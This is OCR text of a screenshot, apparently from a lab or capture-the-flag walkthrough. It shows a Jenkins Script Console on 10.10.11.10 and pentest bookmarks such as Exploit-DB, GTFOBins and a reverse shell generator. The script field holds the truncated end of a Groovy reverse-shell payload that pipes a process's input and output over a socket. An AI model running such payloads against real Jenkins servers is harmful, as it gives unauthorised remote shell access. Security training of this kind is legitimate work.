 10.10.11.10:8080/manage/script
Kali Exploit-DB Decrypt MD5, SHA1, ... CyberChef CrackStation - Online ... Launchpad GTFOBins HackTricks | HackTric... /home/six2dez/.pent... Online - Reverse Shel... JSON Web Tokens - j...
Jenkins Search (CTRL+K) 2 2 jennifer log out
Dashboard > Manage Jenkins > Script Console
New Item
People
Build History
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to
see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
)>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Run